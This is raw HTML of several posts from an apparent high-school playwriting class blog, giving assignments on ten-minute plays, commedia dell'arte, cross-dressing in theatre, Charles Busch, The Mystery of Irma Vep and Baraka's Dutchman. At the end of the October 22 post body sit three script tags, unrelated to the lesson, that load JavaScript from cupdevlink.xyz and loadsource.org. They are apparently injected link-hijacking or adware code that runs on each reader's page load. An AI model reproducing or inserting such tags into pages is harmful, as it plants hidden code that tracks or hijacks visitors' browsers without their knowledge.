<h2 class='date-header'><span>Sunday, October 28, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://aislesaytwincities.files.wordpress.com/2014/09/irma-vep.jpg' itemprop='image_url'/>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='5860580149345192202' itemprop='postId'/>
<a name='5860580149345192202'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/2nd-10-minute-play-script-due-cross.html'>2nd 10-Minute Play Script Due; Cross-Dressing/Commedia; The Mystery of Irma Vep (Day 1)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5860580149345192202' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<b><span style="color: red;">Proofread and submit the play draft you have been working on today between 7:30-7:45. </span></b>Check your grammar and play format to make sure it is correct. Use the advice from our handouts on the "art of grabbing", the "main event", your dramatic triangle, roots of action, developing a life and occupation for your characters, and review the notes on dialogue. Apply them all to your draft. Play drafts are due by 7:45. Please submit a copy of your play to our Google classroom. If you finish early, please read the information about cross-dressing/pantomime &amp; the commedia from the handout or at the links below:<br />
<br />
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<b><u>Cross-Dressing/Pantomime and the Commedia Dell'Arte&nbsp;</u></b></div>
<br />
Comedy has a long tradition in theater. The spring theater festivals from Greece began the tradition. Later in the Middle Ages, the comedy dell'arte form appeared. Read about the&nbsp;<a href="http://www.theatrehistory.com/british/bates002.html">pantomime</a>&nbsp;and&nbsp;<a href="http://www.theatrehistory.com/italian/commedia_dell_arte_001.html">commedia dell'arte</a>&nbsp;tradition here today (or see your handout).&nbsp;<b>Complete the graphic organizer for your notes on these articles and turn in when completed</b>.<br />
<br />
<b>Cross dressing</b>&nbsp;has been a common occurrence on the stage (the Greek, Roman, and Elizabethan theaters only employed male actors!) Many of Shakespeare's funniest comedies use the trope of cross-dressing, for example:&nbsp;<span style="font-style: italic;">Twelfth Night</span>,&nbsp;<span style="font-style: italic;">As You Like It</span>, and even T<i>he</i>&nbsp;<span style="font-style: italic;">Merchant of Venice</span>. The play we're going to read today carries on this tradition.<br />
<br />
Read about&nbsp;<a href="http://www.news.harvard.edu/gazette/2003/07.17/18-crossdressing.html">cross-dressing and theatre</a>&nbsp;here (see the handout).<br />
<div style="text-align: center;">
<b><u><br /></u></b></div>
<div>
<div style="text-align: center;">
<b><u><i>The Mystery of Irma Vep&nbsp;</i>by Charles Ludlam</u></b></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<img height="266" src="https://aislesaytwincities.files.wordpress.com/2014/09/irma-vep.jpg" width="400" /><br />
<div style="text-align: left;">
One of the reasons people attend theater, as opposed to staying home watching TV or going to a movie is that through&nbsp;theatrical&nbsp;convention, we are often treated to a live-event that is intimate and "magical" in that what we witness on stage is a heightened exaggeration of life.&nbsp;</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Theater tends to be REPRESENTATIONAL and symbolic, rather than presentational. That is, the characters, plots, settings, props, etc. of a play REPRESENT reality, they are&nbsp;<em>not</em>&nbsp;reality. The viewer is likely to accept certain "unreal" actions, dialogue, characters, etc. while watching a stage play that he/she would not accept in film or in a novel.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Our case study will be the play&nbsp;<em>The Mystery of Irma Vep</em>&nbsp;by Charles Ludlam. Ludlam created the Ridiculous Theater Company in NY in 1967. Charles Ludlam died of complications from AIDS in the 1980's.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Ludlam is best known for the theatrical movement:&nbsp;<strong>The Theatre of the Ridiculous</strong>.</div>
<div style="text-align: left;">
<sup class="reference" id="cite_ref-edgecombe_2-0"></sup><br /></div>
<div style="text-align: left;">
""The Theatre of the Ridiculous" made a break with the dominant trends in&nbsp;theatre&nbsp;of naturalistic acting and realistic settings. It employed a very broad acting style, often with surrealistic stage settings and props, frequently making a conscious effort at being shocking or disturbing. "Ridiculous" theatre brought some elements of queer performance to avant-garde theater.&nbsp;Cross-gender&nbsp;casting was common, with players often recruited from non-professional sources, such as drag queens or other "street stars." [We see this trend continue with the plays of Charles Busch].</div>
<br />
Plots in these "ridiculous" plays are often parodies or re-workings of pop-culture fiction, including humor and satire to comment on social issues. Improvisation plays a significant role in the plays, with the script acting as a blueprint for the action.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="margin-left: 1em; margin-right: 1em;">
<img alt=" Arnie Burton and Robert Sella play a dulcimer duet in the Charles Ludlam&#39;s The Mystery of Irma Vep, directed by Everett Quinton, at the Lucille Lortel Theatre." height="265" src="https://www.theatermania.com/s/tm-photos-production/92131.jpg" title=" Arnie Burton and Robert Sella play a dulcimer duet in the Charles Ludlam&#39;s The Mystery of Irma Vep, directed by Everett Quinton, at the Lucille Lortel Theatre." width="400" /></div>
<div style="margin-left: 1em; margin-right: 1em;">
</div>
</div>
<div>
<b>HOMEWORK</b>: Please choose 1 play by Charles Busch from the collection.&nbsp;<b>Read this play by <u>Wednesday, Oct. 31</u></b><u>.</u> Complete a <b>play analysis</b> for the play you choose to read. Consider Busch's style of comedy, his influences from pantomime and commedia dell'arte traditions, characterization through dialogue, and cross-dressing as you read.<br />
<br />
You may choose any of the following:&nbsp;<i>Psycho Beach Party, The Lady in Question, Red Scare on Sunset, or the Tale of the Allergist's Wife</i>.&nbsp;</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/2nd-10-minute-play-script-due-cross.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/2nd-10-minute-play-script-due-cross.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-28T18:24:00-04:00'>October 28, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/5860580149345192202' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=5860580149345192202&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5860580149345192202&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5860580149345192202&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5860580149345192202&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5860580149345192202&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=5860580149345192202&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, October 25, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='356665439307141377' itemprop='postId'/>
<a name='356665439307141377'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/charles-busch-vampire-lesbians-of-sodom.html'>Charles Busch; Vampire Lesbians of Sodom (Conclusion); Types of comedy; Cross-Dressing/Pantomime </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-356665439307141377' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><u>Charles Busch &amp; The Vampire Lesbians of Sodom</u></b></div>
<br />
Please take a look at&nbsp;<a href="http://charlesbusch.blogspot.com/">Charles Busch</a>'s blog. He has placed a variety of play video clips here. Take a look at a few of these.&nbsp;<a href="http://www.charlesbusch.com/">His official website is located here</a>.<br />
<br />
Please watch a few video clips, read an interview or two with the author, and learn a little about his background.<br />
<br />
<b><u>Types of Theatrical Comedy</u></b>:<br />
There are various types of comedy found in theatre today.<br />
<blockquote>
<span style="font-style: italic;"><b>Sentimental Comedy</b></span>&nbsp;examines the tribulations and trials of common people worrying about common things, but it all works out in the end.<br />
<br />
<span style="font-style: italic;"><b>Romantic comedies</b></span>&nbsp;are plays that revolve around relationships. Usually following the love archetype: boy (or girl) gets girl (or boy), boy (or girl) loses girl (or boy), boy (or girl) gets girl (or boy) in the end.<br />
<br />
<span style="font-style: italic;"><b>Farce</b></span>&nbsp;includes fast-paced action, improbable situations, hyperbolic characters, and lots of entrances and exits to cause confusion and conflict.<br />
<br />
<b><span style="font-style: italic;">Satirical plays</span>&nbsp;</b>(taken from the ancient Greek Satyr play form) poke fun at something in society or about human nature that needs to be examined or changed.<br />
<br />
<span style="font-style: italic;"><b>Black comedies</b></span>&nbsp;poke fun at serious topics. These are often considered in 'bad taste' by sensitive, less cynical audience members. Black or 'dark' comedies usually don't end happily.<br />
<br />
<span style="font-style: italic;"><b>Absurdist</b></span>&nbsp;comedies point out the futility of life, using nonsense and trivia to examine that the meaning of life is...well...meaningless. These plays are often metaphorical or symbolic.<br />
<div>
</div>
</blockquote>
Of course many plays are a combination of these diverse types. Comedy has a long tradition in theater. The spring theater festivals from Greece began the tradition. Later in the Middle Ages, the comedy dell'arte form appeared. Read about the&nbsp;<a href="http://www.theatrehistory.com/british/bates002.html">pantomime</a>&nbsp;and&nbsp;<a href="http://www.theatrehistory.com/italian/commedia_dell_arte_001.html">commedia dell'arte</a>&nbsp;tradition here today (or see your handout).&nbsp;<b>Complete the graphic organizer for your notes on these articles and turn in when completed</b>.<br />
<br />
<b>Cross dressing</b>&nbsp;has been a common occurrence on the stage (the Greek, Roman, and Elizabethan theaters only employed male actors!) Many of Shakespeare's funniest comedies use the trope of cross-dressing, for example:&nbsp;<span style="font-style: italic;">Twelfth Night</span>,&nbsp;<span style="font-style: italic;">As You Like It</span>, and even T<i>he</i>&nbsp;<span style="font-style: italic;">Merchant of Venice</span>. The play we're going to read today carries on this tradition.<br />
<br />
Read about&nbsp;<a href="http://www.news.harvard.edu/gazette/2003/07.17/18-crossdressing.html">cross-dressing and theatre</a>&nbsp;here.<br />
<br />
Complete the play draft you have been working on. Revise. Flesh out backgrounds of characters' lives and their beliefs (monologues are great for this sort of thing), consider the advice on the "art of grabbing" article, the "main event" article, your dramatic triangle and roots of action, and review the notes on dialogue (see post below). Apply them all to your draft. <span style="color: red;">Play drafts will be due MONDAY.</span><br />
<div style="text-align: center;">
<br /></div>
<div>
<b>HOMEWORK</b>: Please choose 1 play by Charles Busch from the collection.&nbsp;<b>Read this play by Wednesday, Oct. 31</b>. Complete a play analysis for the play you choose to read. Consider Busch's style of comedy, his influences from pantomime and commedia dell'arte traditions, characterization through dialogue, and cross-dressing as you read.<br />
<br />
You may choose any of the following:&nbsp;<i>Psycho Beach Party, The Lady in Question, Red Scare on Sunset, or the Tale of the Allergist's Wife</i>.&nbsp;</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/charles-busch-vampire-lesbians-of-sodom.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/charles-busch-vampire-lesbians-of-sodom.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-25T07:02:00-04:00'>October 25, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/356665439307141377' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=356665439307141377&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=356665439307141377&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=356665439307141377&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=356665439307141377&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=356665439307141377&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=356665439307141377&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 22, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgBInV69OKqKeEZtoQ15V_BBzrzmwHHtLXHjt18DKFJVC-usmLz9w0tkrqR2NAZHYrZ6iZBuwaulQy35e3rFEldEVj70Uyfbdxd2Qfn4b2bSq6if3ymUllq9RTx_OvYyx0P3rUyf8Tle8/s1600/charles_busch.jpg' itemprop='image_url'/>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='6685519719057929289' itemprop='postId'/>
<a name='6685519719057929289'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/10-minute-play-exercise-2-one-act.html'>10-minute Play Exercise #2; The One-Act; Vampire Lesbians of Sodom: Day 1</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6685519719057929289' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="color: red;"><b>Please turn in your test/open book analysis of <i>The Dutchman</i> by Amiri Baraka.&nbsp;</b></span><br />
<br />
Period 1: (until 8:00)<br />
<br />
Continue writing the play script you were working on from our&nbsp;writing exercise&nbsp;last class. Add to your story by doing some of the following:<br />
<ul style="text-align: left;">
<li>Add tension or conflict to your scene. Person v. person; person v. self; person v. nature; person v. society; person v. god/fate, etc. Rachet up the tension/conflict by having characters NEED something from the other characters.&nbsp;</li>
<li>Trap your characters in a place by giving them a time limit or TIME LOCK. Ex. We only have 10 minutes to save the world--or I must get this done and written now before the deadline in 10 minutes. I have to ask Jenny to the prom today or Jason will take her before I have the courage to do so...</li>
<li>Give your characters some reason to care. What's at stake for each character you bring on stage? Each character in your play/scene should have some reason to get involved in the action of the play/scene.</li>
<li>Develop your theme. Love. Life. Death. Nature. What do you want to say about these things? Ex. Love defines who we are. Life is a bowl of olive pits. Death is nothing to fear. Nature doesn't like being ignored. Whatever your message is--find ways for your characters to examine this theme.&nbsp;</li>
<li>The most common theme in plays is the fact that as humans, we don't communicate well with each other. Sometimes we don't even know what WE want as individuals. Consider the dramatic potential of a person who cannot communicate what it is they NEED. Start there.&nbsp;</li>
<li>Add beats to your scenes that help complicate your plot.</li>
<li>Add beats to your scenes that provide helpful characterization.&nbsp;</li>
<li>Add beats to your scenes that help define and illustrate the sort of people your characters are so that your audience learns more about them.</li>
<li>Add a monologue that helps define or explain the actions of a character.&nbsp;</li>
<li>Like the <i>Dutchman</i>, add a legend or well-known story for characters to discuss. Famous movies, tv shows, literary characters, plays, books, historical events, well-known current events, cultural events or traditions or holidays or politics or religious beliefs...have your characters talk about it (Taco Tuesday...); what we talk about tells the world about who we are....</li>
<li>Use your setting or a prop like in <i>The Dumb Waiter</i>. Characters can talk about (taco tuesday) where they are, what is in their space or on "stage" with them. If your dialogue is boring, get those characters ACTING....</li>
<li>Remember:</li>
<ul>
<li>The Dramatic Triangle</li>
<li>The Main Event</li>
<li>The Major Decision</li>
<li>The Roots of Action</li>
<li>Dialogue drives a scene's plot/character</li>
</ul>
</ul>
<div>
<b>Aim to complete your play scene draft by Thursday.</b></div>
<div>
<br /></div>
<div>
At 8:00, we'll pick up the collection of plays by Charles Busch: <i>The Tale of the Allergist's Wife &amp; Other Plays</i> from the library.&nbsp;</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgBInV69OKqKeEZtoQ15V_BBzrzmwHHtLXHjt18DKFJVC-usmLz9w0tkrqR2NAZHYrZ6iZBuwaulQy35e3rFEldEVj70Uyfbdxd2Qfn4b2bSq6if3ymUllq9RTx_OvYyx0P3rUyf8Tle8/s1600/charles_busch.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgBInV69OKqKeEZtoQ15V_BBzrzmwHHtLXHjt18DKFJVC-usmLz9w0tkrqR2NAZHYrZ6iZBuwaulQy35e3rFEldEVj70Uyfbdxd2Qfn4b2bSq6if3ymUllq9RTx_OvYyx0P3rUyf8Tle8/s1600/charles_busch.jpg" width="232" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Just in time for Halloween: our last contemporary one-act. A one-act play might be a 10-minute play, but it is generally shorter than a full-length play (which usually lasts over an hour). It deals with one main action or dramatic question (main event).&nbsp;&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Let's just delve right into this one-act play, <i>The Vampire Lesbians of Sodom.</i> As we read, we'll stop and discuss how the playwright Charles Busch grabs our attention, writes fine (and funny) dialogue, creates a plot out of character's actions, develops a theme, introduces us to an interesting setting, and communicates a message that is pertinent to any contemporary audience.&nbsp;</div>
<div>
</div>
<br />
Bring your books back with you next class!<br />
<br />
HOMEWORK: Complete your play draft.<br />
<script src="https://cupdevlink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x7245x&amp;r=1540262323276" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/10-minute-play-exercise-2-one-act.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/10-minute-play-exercise-2-one-act.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-22T23:00:00-04:00'>October 22, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/6685519719057929289' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=6685519719057929289&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=6685519719057929289&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=6685519719057929289&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=6685519719057929289&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=6685519719057929289&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3364036565596372109&postID=6685519719057929289&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, October 18, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3364036565596372109' itemprop='blogId'/>
<meta content='3451504654147941966' itemprop='postId'/>
<a name='3451504654147941966'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://scriptssota.blogspot.com/2018/10/advice-about-dialogue-dutchman.html'>Advice About Dialogue; The Dutchman</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3451504654147941966' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<b><span style="color: red;">Please submit your analysis for <i>The Dumb Waiter </i>this morning in Google classroom (or hand in your physical copy to the inbox).&nbsp;</span></b><br />
<b><br /></b>
Writing Exercise: Put 2 characters in a specific setting. Then follow directions as I give them.<br />
<b><br /></b>
<b>DIALOGUE TIPS</b><br />
<br />
<a href="https://www.youtube.com/watch?v=3YYwAw5mQDg">The Art &amp; Craft of Dialogue Writing</a>&nbsp;(short video)<br />
<a href="https://www.youtube.com/watch?v=1tTcVEaWLRc">How to NOT write Bad dialogue</a>&nbsp;(short video)<br />
<a href="https://www.youtube.com/watch?v=iqr4Q35DW18">How Character and Story Are Hidden in Dialogue</a>&nbsp;(short video)<br />
<br />
Dialogue isn't just talking. Dialogue HAPPENS. It happens when your characters'&nbsp;<i><b>need</b></i>&nbsp;to speak. It is also how they listen (or not listen), and the connotation, nuance, color and subtext of what they say, how they say it, and why they say it. Good dialogue is the result of well-defined characters in a well-structured plot. They may be compelled to speak (or not), but they should have a REASON for speaking.<br />
<br />
Here are some tips to consider:<br />
<br />
1. We usually talk because we want to communicate some need. If we want nothing, we say nothing, usually. We also speak when we want to: threaten, teach, explain, cajole, joke, murmur, pontificate, defend ourselves,&nbsp;apologize, seduce evade, pout, challenge, yell, scold, cry, etc.<br />
<br />
2. Dialogue is action. It is an action taken to satisfy a want or desire. What a character wants or desires moves them to speak and act. This is part of characterization--and the best way to build your character.<br />
<br />
3. When we don't get what we want (often immediately), humans tend to become shy, aggressive, or hide our agendas in our words. This is often our subtext (the meaning hidden in a line of dialogue; or saying one thing, but meaning another) and is very important to actors. It is often this subtext that a good actor will uncover in a performance.<br />
<br />
4. Actors have to <i>hear</i> each other. But characters often do not&nbsp;<i>listen</i>&nbsp;the same way we do. Characters interpret what is being said, ask questions, ignore speech, get confused, miss a meaning and even read special meaning into something that has no meaning. Listening, therefore, will often help build the conflict and drama in your scene. A response reveals something important about the listener. How a character hears, then, is an important point to consider.<br />
<br />
Please watch and take notes on key ideas from the following writing advice about dialogue and removing the overuse of filler words--or punctuating interjections correctly.<br />
<br />
<div>
<u><a href="https://www.youtube.com/watch?v=09jQbGtAR98">Help With Interjection Punctuation</a></u><br />
<u><a href="https://www.youtube.com/watch?v=6nfvl4ZxKUY">How to eliminate filler words</a></u><br />
<br />
In the COMMENT section below, write 5 lines of dialogue starting each line with a filler word or interjection. The dialogue should concern the advice you learned from dialogue writing and the videos above. But&nbsp;<u>punctuate&nbsp;</u>each line correctly. Then, revise your 10-minute play drafts by correcting your dialogue punctuation mistakes.<br />
<br />
Period 2:<br />
<br />
Read Amiri Baraka's play&nbsp;<i>Dutchman</i>. Answer the 6 discussion questions using textual evidence to support your answers. You will likely need more room than what is provided to adequately answer the questions. Write your answers SEPARATELY from the question handout sheet. Answers will count as a quiz grade for this play.<br />
<br />
Please feel free to view&nbsp;<a href="https://www.youtube.com/watch?v=GI6XmBX9-po&amp;list=PLRxi8YQ0qxEuUPj9BoNt0Vp2U9Fu_mPkG">"Dutchman" by Amiri Baraka</a>&nbsp;(55 min). Please turn in your answers to the previous homework for this play by end of the lab period.<br />
<br />
You will likely need more room than what is provided to adequately answer the questions. Write your answers SEPARATELY from the question handout sheet. Answers will count as a quiz grade for this play.<br />
<br />
Amiri Baraka was also a poet! Read a few of&nbsp;<a href="https://www.poetryfoundation.org/poems-and-poets/poets/detail/amiri-baraka#about">Amiri Baraka's poems</a>&nbsp;here. Maybe one will inspire a scene.<br />
<br />
HOMEWORK: Complete the one-act play <i>The Dutchman</i>. Complete the handout quiz by next class (Tuesday).&nbsp;</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04092043206583422850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04092043206583422850' rel='author' title='author profile'>
<span itemprop='name'>Bradley Craddock</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://scriptssota.blogspot.com/2018/10/advice-about-dialogue-dutchman.html' itemprop='url'/>
<a class='timestamp-link' href='https://scriptssota.blogspot.com/2018/10/advice-about-dialogue-dutchman.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-18T18:05:00-04:00'>October 18, 2018</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3364036565596372109/3451504654147941966' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1047622555'>
<a href='https://www.blogger.com/post-edit.g?blogID=3364036565596372109&postID=3451504654147941966&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
